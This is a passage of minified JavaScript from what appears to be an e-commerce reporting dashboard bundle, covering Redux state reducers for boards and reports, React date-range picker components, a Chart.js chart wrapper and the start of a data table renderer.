e}},isLoading:(e=!1,t)=>{switch(t.type){case(0,U.o)(x.loadResults):return!0;case(0,U.o)(x.loadResultsSuccess):case(0,U.o)(x.loadResultsFailure):return!1;default:return e}}}),J=(Object.values(x).map(o.M),(0,q.UY)({active:(e=!1,t)=>t.type===(0,U.o)(T.setActive)?t.payload:e}));Object.values(T).map(o.M);const $=new class{getUniqueIdentifier(){let e=\"\";for(let t=0;t<16;t++)e+=\"abcdef0123456789\".charAt(Math.floor(16*Math.random()));return e}stabilizeBoard(e){e=l().merge(this.getEmptyBoard(),e);const t=this.getEmtpyBlock();return e.blocks=l().map(e.blocks,(e=>Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)}))),e}getEmptyBoard(){return{identifier:this.getUniqueIdentifier(),type:\"private\",title:b.__(\"Untitled Board\"),isDefault:!1,isMobileEnabled:!1,isMobileFrontend:!1,mobileToken:this.getUniqueIdentifier(),blocks:[],timeRange:\"month\"}}getEmtpyBlock(){return{identifier:this.getUniqueIdentifier(),pos:[0,0],size:[5,10],title:b.__(\"Untitled Block\"),description:\"\",_refresh:\"\",config:{renderer:\"single\",filters:[],single:{column:\"\",sparkLine:!1,compare:\"\"},table:{columns:[],dimensions:[],sortOrders:[],pageSize:30,baseTable:\"\"},chart:{dimension:\"\",columns:[],compare:\"\"},html:{content:\"\"},dateRange:{override:!1,range:\"\"}}}}getMobileUrl(e){return p.getDashboardDataProvider().endpoint+\"dashboard/mobile/token/\"+e.mobileToken}getMobileFrontendUrl(e){return p.getDashboardDataProvider().frontEndpoint+\"dashboard/mobile/token/\"+e.mobileToken}},X=(0,q.UY)({boards:(e=[],t)=>{switch(t.type){case(0,U.o)(W.setBoards):return t.payload;case(0,U.o)(W.updateBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards),n=l().findIndex(s,{identifier:e.identifier});return s.splice(n,1,Object.assign(Object.assign({},s[n]),t.payload)),s}case(0,U.o)(W.addBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards);return s.push(t.payload),s}default:return e}},identifier:(e=\"\",t)=>t.type===(0,U.o)(W.selectBoard)?t.payload:e,_board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):{const e=ae.getState().dashboardState;let s=l().find(e.boards,{identifier:t.payload});return s=s?l().cloneDeep(s):$.getEmptyBoard(),$.stabilizeBoard(s)}case(0,U.o)(W.syncBoard):{const e=ae.getState().dashboardState;return $.stabilizeBoard(l().cloneDeep(e.board))}default:return e}},board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):const s=ae.getState().dashboardState;let n=l().find(s.boards,{identifier:t.payload});return n=n||$.getEmptyBoard(),$.stabilizeBoard(n);case(0,U.o)(W.updateBoard):return $.stabilizeBoard(Object.assign(Object.assign({},e),t.payload));default:return e}},editableIdentifier:(e=!1,t)=>t.type===(0,U.o)(W.editBoard)?t.payload:e,locked:(e=!0,t)=>{switch(t.type){case(0,U.o)(W.updateLock):return t.payload;case(0,U.o)(W.selectBoard):return!0;case(0,U.o)(W.editBoard):return!1===t.payload&&e;default:return e}},blockLibrary:(e=!1,t)=>{switch(t.type){case(0,U.o)(W.blockLibraryOpen):return!0;case(0,U.o)(W.blockLibraryClose):return!1;default:return e}},filters:(e=[],t)=>t.type===(0,U.o)(W.setFilters)?t.payload:e}),Z=(Object.values(W).map(o.M),(0,q.UY)({messages:(e=[],t)=>{if(t.type===(0,U.o)(K.pushMessage)){const s=t.payload;let n=l().cloneDeep(e);return n=l().reject(n,{id:s.id}),n.push(s),n}return e}})),Q=(Object.values(K).map(o.M),(0,q.UY)({mainState:Z,reportState:G,builderState:J,dashboardState:X}));var ee=s(2426),te=s(4500),se=s.n(te),ne=s(3894);(0,ee.lX)();const ae=function(){const e=[ne.Z,se()],t=(0,q.qC)((0,q.md)(...e));return(0,q.MT)(Q,void 0,t)}(),re={SpinnerBg:\"styles-SpinnerBg_3CQ_7\",spinnerBg:\"styles-SpinnerBg_3CQ_7\"};var oe=s(4184),ie=s.n(oe);const le={Day:\"dayCell-Day_1Z54G\",day:\"dayCell-Day_1Z54G\",DayNumber:\"dayCell-DayNumber_4HTMq\",dayNumber:\"dayCell-DayNumber_4HTMq\",DayDisabled:\"dayCell-DayDisabled_2SZrI\",dayDisabled:\"dayCell-DayDisabled_2SZrI\",DayWeekend:\"dayCell-DayWeekend_1acov\",dayWeekend:\"dayCell-DayWeekend_1acov\",DayPassive:\"dayCell-DayPassive_345Rp\",dayPassive:\"dayCell-DayPassive_345Rp\",Selection:\"dayCell-Selection_3504Z\",selection:\"dayCell-Selection_3504Z\",End:\"dayCell-End_29jCQ\",end:\"dayCell-End_29jCQ\",In:\"dayCell-In_dlqwb\",in:\"dayCell-In_dlqwb\",Start:\"dayCell-Start_2-YGA\",start:\"dayCell-Start_2-YGA\",Preview:\"dayCell-Preview_1Rhia\",preview:\"dayCell-Preview_1Rhia\"};class ce extends n.Component{constructor(e,t){super(e,t),this.state={hover:!1,active:!1},this.renderSelectionPlaceholders=()=>{const{ranges:e,day:t}=this.props;if(\"date\"===this.props.displayMode&&this.props.date)return(0,u.KC)(this.props.day,this.props.date)?n.createElement(\"span\",{className:le.Selected,style:{color:this.props.color}}):null;const s=l().reduce(e,((e,s)=>{let n=s.startDate,a=s.endDate;n&&a&&(0,u.RR)(a,n)&&([n,a]=[a,n]),n=n?(0,u.iX)(n):null,a=a?(0,u.b7)(a):null;const r=(!n||(0,u.Ax)(t,n))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,n),i=!r&&(0,u.KC)(t,a);return r||o||i?[...e,Object.assign({isStartEdge:o,isEndEdge:i,isInRange:r},s)]:e}),[]);return l().map(s,((e,t)=>{const s=ie()(le.Selection,{[le.Start]:e.isStartEdge,[le.In]:e.isInRange,[le.End]:e.isEndEdge});return n.createElement(\"span\",{key:t,className:s,style:{color:e.color||this.props.color}})}))},this.renderPreviewPlaceholder=()=>{const{preview:e,day:t}=this.props;if(!e)return null;const s=e.startDate?(0,u.iX)(e.startDate):null,a=e.endDate?(0,u.b7)(e.endDate):null,r=(!s||(0,u.Ax)(t,s))&&(!a||(0,u.RR)(t,a)),o=!r&&(0,u.KC)(t,s),i=!r&&(0,u.KC)(t,a),l=ie()(le.Preview,{[le.Start]:o,[le.In]:r,[le.End]:i});return n.createElement(\"span\",{className:l,style:{color:e.color}})},this.handleMouseEvent=this.handleMouseEvent.bind(this),this.handleKeyEvent=this.handleKeyEvent.bind(this)}handleKeyEvent(e){const{day:t}=this.props;switch(e.keyCode){case 13:case 32:\"keydown\"===e.type?this.props.onMouseDown(t):this.props.onMouseUp(t)}}handleMouseEvent(e){const{day:t,disabled:s,onPreviewChange:n}=this.props,a={};if(s)n&&n(null);else{switch(e.type){case\"mouseenter\":this.props.onMouseEnter(t),n&&n(t),a.hover=!0;break;case\"blur\":case\"mouseleave\":a.hover=!1;break;case\"mousedown\":a.active=!0,this.props.onMouseDown(t);break;case\"mouseup\":e.stopPropagation(),a.active=!1,this.props.onMouseUp(t);break;case\"focus\":n&&n(t)}Object.keys(a).length&&this.setState(a)}}render(){const{isPassive:e,isToday:t,isWeekend:s,isStartOfWeek:a,isEndOfWeek:r,isStartOfMonth:o,isEndOfMonth:i,disabled:l}=this.props,c=ie()(le.Day,{[le.DayPassive]:e,[le.DayDisabled]:l,[le.DayToday]:t,[le.DayWeekend]:s,[le.DayStartOfWeek]:a,[le.DayEndOfWeek]:r,[le.DayStartOfMonth]:o,[le.DayEndOfMonth]:i,[le.DayHovered]:this.state.hover,[le.DayActive]:this.state.active});return n.createElement(\"button\",Object.assign({type:\"button\",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:c},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),n.createElement(\"span\",{className:le.DayNumber},n.createElement(\"span\",null,(0,u.WU)(this.props.day,\"D\"))))}}function he(e,t){const{shownDate:s,date:n,months:a,ranges:r,focusedRange:o,displayMode:i}=t;let l;if(\"dateRange\"===i){const e=r[o[0]]||{};l={start:e.startDate,end:e.endDate}}else l={start:n,end:n};l.start=(0,u.Nm)(l.start||new Date),l.end=(0,u.Vf)(l.end||l.start);const c=l.start||l.end||s||new Date;if(!e)return s||c;const h={start:(0,u.Nm)(e),end:(0,u.Vf)((0,u.zI)(e,a-1))};return(0,u.i9)(l,h)?e:c}function pe(e,t=-1){const s=e.findIndex(((e,s)=>s>t&&!1!==e.autoFocus&&!e.disabled));return-1!==s?s:e.findIndex((e=>!1!==e.autoFocus&&!e.disabled))}class de extends n.PureComponent{constructor(){super(...arguments),this.renderMonthName=()=>this.props.showMonthName?n.createElement(\"div\",{className:\"month-MonthName_2CZGC\"},(0,u.WU)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.renderWeekdays=()=>{if(!this.props.showWeekDays)return null;const e=new Date,t=this.props.dateOptions,s=(0,u.Dy)({start:(0,u.zJ)(e,t),end:(0,u.vV)(e,t)}).map(((e,s)=>n.createElement(\"span\",{className:\"month-WeekDay_1T55d\",key:s},(0,u.WU)(e,\"dd\",t))));return n.createElement(\"div\",{className:\"month-WeekDays_19sWB\"},s)}}render(){const e=new Date,{displayMode:t,focusedRange:s,drag:a,disabledDates:r}=this.props,o=this.props.minDate&&(0,u.b7)(this.props.minDate),i=this.props.maxDate&&(0,u.iX)(this.props.maxDate),l=function(e,t){const s=(0,u.Nm)(e,t),n=(0,u.Vf)(e,t);return{start:(0,u.zJ)(s,t),end:(0,u.vV)(n,t),startDateOfMonth:s,endDateOfMonth:n}}(this.props.month,this.props.dateOptions);let c=this.props.ranges;if(\"dateRange\"===t&&a.status){let{startDate:e,endDate:t}=a.range;c=c.map(((n,a)=>a!==s[0]?n:Object.assign(Object.assign({},n),{startDate:e,endDate:t})))}const h=this.props.showPreview&&!a.disablePreview,p=(0,u.Dy)({start:l.start,end:l.end}).map(((t,s)=>{const a=(0,u.KC)(t,l.startDateOfMonth),p=(0,u.KC)(t,l.endDateOfMonth),d=o&&(0,u.RR)(t,o)||i&&(0,u.Ax)(t,i),m=r.some((e=>(0,u.KC)(e,t))),g=ce;return n.createElement(g,Object.assign({},this.props,{displayMode:this.props.displayMode,key:s,ranges:c,day:t,preview:h?this.props.preview:null,isWeekend:(0,u.QD)(t,this.props.dateOptions),isToday:(0,u.KC)(t,e),isStartOfWeek:(0,u.KC)(t,(0,u.zJ)(t,this.props.dateOptions)),isEndOfWeek:(0,u.KC)(t,(0,u.vV)(t,this.props.dateOptions)),isStartOfMonth:a,isEndOfMonth:p,disabled:d||m,isPassive:!(0,u._w)(t,{start:l.startDateOfMonth,end:l.endDateOfMonth}),onMouseDown:this.props.onDragSelectionStart,onMouseUp:this.props.onDragSelectionEnd,onMouseEnter:this.props.onDragSelectionMove}))}));return n.createElement(\"div\",{className:\"month-Month_29hkZ\"},this.renderMonthName(),this.renderWeekdays(),n.createElement(\"div\",{className:\"month-Days_3XJ1w\",onMouseLeave:this.props.onMouseLeave},p))}}var ue=s(5489),me=s(3378),ge=s(6711);class be extends n.Component{shouldComponentUpdate(e){return!(this.props.focusedDate===e.focusedDate)}render(){const{showMonthArrow:e,locale:t,minDate:s,maxDate:a,focusedDate:r}=this.props,o=e?n.createElement(Ue.z,{icon:me.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(-1,\"monthOffset\")}):null,i=e?n.createElement(Ue.z,{icon:ge.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(1,\"monthOffset\")}):null,c=l().map(t.localize.months(),((e,t)=>({label:e,value:String(t)}))),h=l().range(s.getFullYear()+1,a.getFullYear()),p=l().map(h,(e=>({label:String(e),value:String(e)})));return n.createElement(He.D,{alignment:\"center\"},o,n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{distribution:\"center\"},n.createElement(ue.P,{label:\"\",value:r.getMonth().toString(),options:c,onChange:e=>this.props.onChangeDate(e,\"setMonth\")}),n.createElement(ue.P,{label:\"\",value:r.getFullYear().toString(),options:p,onChange:e=>this.props.onChangeDate(e,\"setYear\")}))),i)}}class Ce extends n.PureComponent{constructor(e){super(e),this.onMouseLeave=()=>{this.props.onPreviewChange(null)},this.changeShownDate=this.changeShownDate.bind(this),this.focusToDate=this.focusToDate.bind(this),this.updateShownDate=this.updateShownDate.bind(this),this.onDragSelectionStart=this.onDragSelectionStart.bind(this),this.onDragSelectionEnd=this.onDragSelectionEnd.bind(this),this.onDragSelectionMove=this.onDragSelectionMove.bind(this),this.updatePreview=this.updatePreview.bind(this),this.dateOptions={locale:e.locale},this.state={focusedDate:he(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},preview:null}}focusToDate(e){this.setState({focusedDate:e})}updateShownDate(e=this.props){const t=he(this.state.focusedDate,e);this.focusToDate(t)}updatePreview(e){if(!e)return void this.setState({preview:null});const t={startDate:e,endDate:e,color:this.props.color};this.setState({preview:t})}componentWillReceiveProps(e){const t={dateRange:\"ranges\",date:\"date\"}[e.displayMode];this.props.locale!==e.locale&&(this.dateOptions={locale:e.locale}),e[t]!==this.props[t]&&this.updateShownDate(e)}changeShownDate(e,t=\"set\"){const{focusedDate:s}=this.state,{onShownDateChange:n,minDate:a,maxDate:r}=this.props,o={monthOffset:()=>(0,u.zI)(s,e),setMonth:()=>(0,u.q0)(s,e),setYear:()=>(0,u.Mq)(s,e),set:()=>e},i=(0,u.VV)([(0,u.Fp)([o[t](),a]),r]);this.focusToDate(i),n&&n(i)}onDragSelectionStart(e){const{onChangeDate:t,dragSelectionEnabled:s}=this.props;s?this.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):t&&t(e)}onDragSelectionEnd(e){const{updateRange:t,displayMode:s,onChangeDate:n,dragSelectionEnabled:a}=this.props;if(!a)return;if(\"date\"===s||!this.state.drag.status)return void(n&&n(e));const r={startDate:this.state.drag.range.startDate,endDate:e};\"dateRange\"!==s||(0,u.KC)(r.startDate,e)?this.setState({drag:{status:!1,range:{}}},(()=>n&&n(e))):this.setState({drag:{status:!1,range:{}}},(()=>{t&&t(r)}))}onDragSelectionMove(e){const{drag:t}=this.state;t.status&&this.props.dragSelectionEnabled&&this.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat,this.dateOptions):t}render(){const{disabledDates:e,rangeColors:t,color:s}=this.props,{focusedDate:a}=this.state,r=this.props.ranges.map(((e,n)=>Object.assign(Object.assign({},e),{color:e.color||t[n]||s}))),o=new Array(this.props.months).fill(null).map(((t,s)=>{const a=(0,u.zI)(this.state.focusedDate,s);return n.createElement(de,Object.assign({},this.props,{preview:this.props.preview||this.state.preview,ranges:r,key:s,drag:this.state.drag,dateOptions:this.dateOptions,disabledDates:e,month:a,onDragSelectionStart:this.onDragSelectionStart,onDragSelectionEnd:this.onDragSelectionEnd,onDragSelectionMove:this.onDragSelectionMove,onMouseLeave:this.onMouseLeave,showWeekDays:!0,showMonthName:!0}))}));return n.createElement(\"div\",{className:ie()(\"calendar-CalendarWrapper_2I00L\",this.props.className),onMouseUp:()=>this.setState({drag:{status:!1,range:{}}}),onMouseLeave:()=>{this.setState({drag:{status:!1,range:{}}})}},n.createElement(He.D,{vertical:!0},n.createElement(be,{locale:this.props.locale,maxDate:this.props.maxDate,minDate:this.props.minDate,showMonthArrow:this.props.showMonthArrow,focusedDate:a,onChangeDate:this.changeShownDate}),n.createElement(He.D,{spacing:\"tight\",distribution:\"equalSpacing\"},o)))}}class ve extends n.Component{constructor(e){super(e),this.onPreviewChange=e=>{this.updatePreview(e?this.calcNewSelection(e).range:null)},this.updatePreview=e=>{if(!e)return void this.setState({preview:null});const{rangeColors:t,ranges:s}=this.props,n=this.props.focusedRange||this.state.focusedRange,a=s[n[0]].color||t[n[0]];this.setState({preview:Object.assign(Object.assign({},e),{color:a})})},this.setSelection=this.setSelection.bind(this),this.handleRangeFocusChange=this.handleRangeFocusChange.bind(this),this.updatePreview=this.updatePreview.bind(this),this.calcNewSelection=this.calcNewSelection.bind(this),this.state={focusedRange:e.initialFocusedRange||[pe(e.ranges),0],preview:null}}calcNewSelection(e,t=!0){const s=this.props.focusedRange||this.state.focusedRange,{ranges:n,onChangeRange:a,maxDate:r,moveRangeOnFirstSelection:o,disabledDates:i}=this.props,l=n[s[0]];if(!l||!a)return{};let c,{startDate:h,endDate:p}=l;if(p||(p=new Date(h)),t)if(0===s[1]){const t=(0,u.wY)(p,h);h=e,p=o?(0,u.E4)(e,t):e,r&&(p=(0,u.VV)([p,r])),c=[s[0],1]}else p=e;else h=e.startDate,p=e.endDate;let d=0===s[1];(0,u.RR)(p,h)&&(d=!d,[h,p]=[p,h]);const m=i.filter((e=>(0,u._w)(e,{start:h,end:p})));return m.length>0&&(d?h=(0,u.E4)((0,u.Fp)(m),1):p=(0,u.E4)((0,u.VV)(m),-1)),c||(c=[pe(this.props.ranges,s[0]),0]),{wasValid:!(m.length>0),range:{startDate:h,endDate:p},nextFocusRange:c}}setSelection(e,t=!0){const{onChangeRange:s,ranges:n,onRangeFocusChange:a}=this.props,r=(this.props.focusedRange||this.state.focusedRange)[0],o=n[r];if(!o)return;const i=this.calcNewSelection(e,t);s(Object.assign(Object.assign({},o),i.range),o.key||`range${r+1}`),this.setState({focusedRange:i.nextFocusRange,preview:null}),a&&a(i.nextFocusRange)}handleRangeFocusChange(e){this.setState({focusedRange:e}),this.props.onRangeFocusChange&&this.props.onRangeFocusChange(e)}render(){return n.createElement(Ce,Object.assign({onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:this.onPreviewChange},this.props,{displayMode:\"dateRange\",onChangeDate:this.setSelection,updateRange:e=>this.setSelection(e,!1),onShownDateChange:()=>{},dragSelectionEnabled:!0}))}}ve.defaultProps={ranges:[],moveRangeOnFirstSelection:!1,rangeColors:[\"#3d91ff\",\"#3ecf8e\",\"#fed14c\"],disabledDates:[]};const fe=ve;var ye=s(2512),Ee=s.n(ye);function Se(e){const t=t=>{const s={__:(e,t)=>b.__(e,t),getLocale:()=>b.getLocale(),hasTranslation:e=>{const t=b.textToSlug(e);return b.hasTranslation(t)}};return n.createElement(e,Object.assign({},t,s))};return t.displayName=`withTranslation(${e.displayName||e.name})`,t}class De extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const t=parseInt(e);if(-1==t)return;const s=this.props.staticRanges[t];this.props.onChange(s.range,\"\")}}render(){return this.renderSelect()}renderSelect(){const e=this.getSelectedDateRangeIndex(),{__:t}=this.props;let s=[{value:\"-1\",label:t(\"Custom\")}],a=[];return l().each(this.props.staticRanges,((e,r)=>{a.push(n.createElement(Ue.z,null,t(e.label))),s.push({label:t(e.label),value:String(r)})})),n.createElement(\"div\",null,n.createElement(ue.P,{label:t(\"Select date range\"),labelHidden:!0,onChange:this.onChange,value:String(e),options:s}))}getSelectedDateRangeIndex(){return l().findIndex(this.props.staticRanges,(e=>l().findIndex(this.props.ranges,(t=>!(!t.startDate||!t.endDate||t.disabled)&&(0,u.KC)(t.startDate,e.range.startDate)&&(0,u.KC)(t.endDate,e.range.endDate)))>=0))}}const we=Se(De),ke=[];function _e(e){const t=e.split(\"UTC\"),s=t[0].split(\"-\"),n=s.shift();return s.push(n),s.join(\"/\")+\" \"+t[1]}l().each(p.getConfigDataProvider().dateRange,((e,t)=>{const s=new Date(_e(e.from)),n=new Date(_e(e.to));ke.push({label:e.label,value:t,range:{startDate:u.b7(s),endDate:u.iX(n)}})}));var xe=s(4497);class Me extends n.Component{handleRangeFocusChange(e,t){this.props.onRangeFocusChange([e,t])}render(){const{focusedRange:e,__:t}=this.props,s=l().map(this.props.ranges,((s,a)=>n.createElement(\"div\",{key:a,className:\"dateInputs-Wrapper_3n2Av\"},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,0)},n.createElement(xe.n,{label:t(\"From date\"),labelHidden:!0,disabled:s.disabled,readOnly:!0,align:\"center\",focused:e[0]===a&&0===e[1],value:this.formatDateDisplay(s.startDate,t(\"Early\")),autoComplete:\"off\"})),n.createElement(\"span\",null,\"\u2013\"),n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,1)},n.createElement(xe.n,{label:t(\"To date\"),labelHidden:!0,disabled:s.disabled,focused:e[0]===a&&1===e[1],readOnly:!0,align:\"center\",value:this.formatDateDisplay(s.endDate,t(\"Early\")),autoComplete:\"off\"}))))));return n.createElement(\"div\",null,s)}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat):t}}const Re=Se(Me);class ze extends n.Component{constructor(e){super(e),this.dateRange=void 0,this.handleApply=()=>{this.props.onApply(this.state.ranges)},this.handleCancel=()=>{this.props.onCancel()},this.onChangeRange=e=>{const t=l().clone(this.state.ranges);e.startDate=(0,u.b7)(e.startDate),e.endDate=(0,u.iX)(e.endDate),t[0]=e,this.setState({ranges:t})},this.onRangeFocusChange=e=>{this.setState({focusedRange:e})},this.state={focusedRange:[pe(e.ranges),0],ranges:e.ranges}}render(){const{focusedRange:e}=this.state;return n.createElement(He.D,null,n.createElement(fe,{ref:e=>this.dateRange=e,onRangeFocusChange:this.onRangeFocusChange,focusedRange:e,months:this.props.months,onChangeRange:this.onChangeRange,className:\"\",ranges:this.state.ranges,showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],locale:Ee(),dateDisplayFormat:\"MMM D, YYYY\",monthDisplayFormat:\"MMM YYYY\",showDateDisplay:!0,showPreview:!0,displayMode:\"date\",color:\"#FFEBA0\",maxDate:(0,u.Bc)(new Date,20),minDate:(0,u.Bc)(new Date,-100),rangeColors:[\"#FFEBA0\",\"#3ecf8e\"],initialFocusedRange:e}),n.createElement(He.D.Item,null,n.createElement(He.D,{vertical:!0},n.createElement(we,{staticRanges:ke,ranges:this.state.ranges,onChange:this.onChangeRange}),n.createElement(Re,{ranges:this.state.ranges,dateDisplayFormat:\"MMM D, YYYY\",focusedRange:e,onRangeFocusChange:this.onRangeFocusChange}),n.createElement(He.D,{distribution:\"trailing\"},n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Cancel date filter\"),onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Apply date filter\"),primary:!0,onClick:this.handleApply},this.props.__(\"Apply\"))))))}}const Te=Se(ze);var Pe=s(7757),je=s.n(Pe);const Ae={Tooltip:\"tooltip-Tooltip_1lL29\",tooltip:\"tooltip-Tooltip_1lL29\",Line:\"tooltip-Line_2j34W\",line:\"tooltip-Line_2j34W\",Point:\"tooltip-Point_2eAE2\",point:\"tooltip-Point_2eAE2\"};var Le=s(3531);class Oe extends n.PureComponent{render(){const{tooltip:e,chart:t}=this.props;if(!t||!t.canvas||!e)return null;const s=t.canvas.getBoundingClientRect();let a=s.left+window.pageXOffset+e.caretX,r={opacity:e.opacity,top:s.top+window.pageYOffset+e.caretY+\"px\",padding:e.yPadding+\"px \"+e.xPadding+\"px\"};a>window.innerWidth/2?r.right=window.innerWidth-a+\"px\":r.left=a+\"px\";let o=[];return e.body&&(o=e.body.map(((t,s)=>{let a=e.labelColors[s].borderColor;return n.createElement(\"div\",{key:s,className:Ae.Line},n.createElement(\"div\",{className:Ae.Point,style:{background:a}}),n.createElement(\"div\",{className:Ae.Body},t.lines.join(\" \")))}))),n.createElement(Le.h,null,n.createElement(\"div\",{style:r,className:Ae.Tooltip},n.createElement(\"strong\",null,e.title),o))}}class Fe extends n.Component{constructor(){super(...arguments),this.state={chart:null,tooltip:null},this.canvas=void 0,this.removeTooltip=e=>{\"CANVAS\"!==e.target.nodeName&&this.state.tooltip&&this.setState({tooltip:null})},this.initChart=()=>{if(this.destroyChart(),!this.canvas)return;let e=this.canvas.getContext(\"2d\");if(e){let t={title:{display:!1},legend:{display:!1},responsive:!0,maintainAspectRatio:!1,tooltips:{mode:\"index\",position:\"nearest\",enabled:!1,intersect:!1,custom:e=>{this.setState({tooltip:e})},callbacks:{label(e,t){const s=t.datasets[e.datasetIndex],n=s.formattedData?s.formattedData[e.index]:s.data[e.index];return s.label+\": \"+n}}},elements:{line:{tension:.2}}};\"bar\"!==this.props.type&&\"line\"!==this.props.type&&\"stacked\"!==this.props.type||(t.scales=this.getScales());let s=new(je().Chart)(e,{type:this.getType(),data:{},options:t});this.setState({chart:s},this.updateData)}},this.destroyChart=()=>{this.state&&this.state.chart&&this.state.chart.destroy()}}componentDidMount(){this.initChart(),window.addEventListener(\"mousemove\",this.removeTooltip)}componentWillUnmount(){this.destroyChart(),window.removeEventListener(\"mousemove\",this.removeTooltip)}componentDidUpdate(){this.state.chart&&(this.state.chart.config.type!==this.getType()?this.initChart():this.updateData())}static getColor(e){let t=[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\",\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];for(;e>=t.length&&t.length>0;)e-=t.length;return t[e]}render(){if(!this.props.visible)return null;const e=\"auto\"===this.props.height?\"100%\":this.props.height;return n.createElement(n.Fragment,null,n.createElement(\"canvas\",{ref:e=>this.canvas=e,style:{height:e}}),n.createElement(Oe,{tooltip:this.state.tooltip,chart:this.state.chart}))}updateData(){const{chart:e}=this.state;if(!e)return;const t=[];if(l().each(this.props.columns,((e,s)=>{const n=l().defaults(e,{stack:this.isStacked()?\"0\":e.identifier,borderColor:Fe.getColor(s),yAxisID:this.getScaleId(e.dataType)}),a=e.backgroundOpacity?e.backgroundOpacity:.9;l().isArray(e.borderColor)?(n.backgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(a).rgbString())),n.pointBackgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(1).rgbString()))):(n.backgroundColor=je().helpers.color(e.borderColor).alpha(a).rgbString(),n.pointBackgroundColor=je().helpers.color(e.borderColor).alpha(1).rgbString()),t.push(n)})),e.data={labels:this.props.labels,datasets:t},e.config.options&&e.config.options.scales){let s=!0;l().each(e.config.options.scales.yAxes,(e=>{let n=!1;l().each(t,(t=>{t.yAxisID===e.id&&!0!==t.hidden&&(n=!0)})),e.display=this.props.gridLines&&n,e.stacked=!1,e.gridLines&&(e.gridLines.drawOnChartArea=s),n&&(s=!1)}))}e.update({duration:0})}getScales(){let e={xAxes:[{display:this.props.axes,stacked:this.isStacked(),id:\"x-axis-c\",type:\"category\",gridLines:{display:!1},scaleLabel:{display:!1},ticks:{autoSkipPadding:10,maxRotation:0}}]};return e.yAxes=l().map([\"money\",\"pk\",\"fk\",\"number\",\"percent\"],(e=>({display:!0,id:this.getScaleId(e),position:\"money\"===e?\"left\":\"right\",stacked:this.isStacked(),gridLines:{display:this.props.gridLines,drawBorder:!0,drawTicks:!0,drawOnChartArea:!0},ticks:{beginAtZero:!0}}))),e}getScaleId(e){switch(e){case\"money\":case\"pk\":case\"fk\":case\"number\":case\"percent\":return\"scale-\"+e;default:return\"scale-number\"}}getType(){return\"stacked\"===this.props.type?\"bar\":this.props.type}isStacked(){return\"stacked\"===this.props.type}}const Ne={Table:\"dataTable-Table_3NfqS\",table:\"dataTable-Table_3NfqS\",asc:\"dataTable-asc_2JLiu\",desc:\"dataTable-desc_169VP\",HeaderActions:\"dataTable-HeaderActions_3wzg3\",headerActions:\"dataTable-HeaderActions_3wzg3\",Totals:\"dataTable-Totals_MPBXg\",totals:\"dataTable-Totals_MPBXg\",Even:\"dataTable-Even_IhDBW\",even:\"dataTable-Even_IhDBW\",EmptyRow:\"dataTable-EmptyRow_10cGc\",emptyRow:\"dataTable-EmptyRow_10cGc\",left:\"dataTable-left_1hFt_\",right:\"dataTable-right_2WkEe\"};var Be=s(4849),He=s(1042),Ie=s(5031),We=s(3934);class Ve extends n.Component{render(){return this.props.rows.length?n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Report data table with %1 rows\",[this.props.rows.length])),n.createElement(\"thead\",null,this.renderHeaderRow(),this.renderHeaderActionsRow(),this.props.rows.length>2?this.renderTotalsRow():null),n.createElement(\"tbody\",null,this.renderBodyRows()),n.createElement(\"tfoot\",null,this.renderTotalsRow())):n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Empty report data table\")),n.createElement(\"thead\",null,this.renderHeaderRow()),n.createElement(\"tbody\",null,this.renderEmptyRow()))}renderHeaderRow(){const e=l().map(this.props.columns,((e,t)=>{const s=e.headerRenderer?e.headerRenderer(e):n.createElement(\"div\",null,this.props.__(e.label)),a=ie()(Ne[e.align]);let r;\"asc\"==e.sort?r=n.createElement(Be.J,{source:Ie.S}):\"desc\"==e.sort&&(r=n.createElement(Be.J,{source:We.S}));const o=\"right\"===e.align?\"trailing\":\"leading\";return n.createElement(\"th\",{key:t,className:a,onClick:t=>{t.defaultPrevented||e.onHeaderClick&&e.onHeaderClick(e)},tabIndex:0,role:\"columnheader\",\"aria-label\":this.props.__(\"Sort by 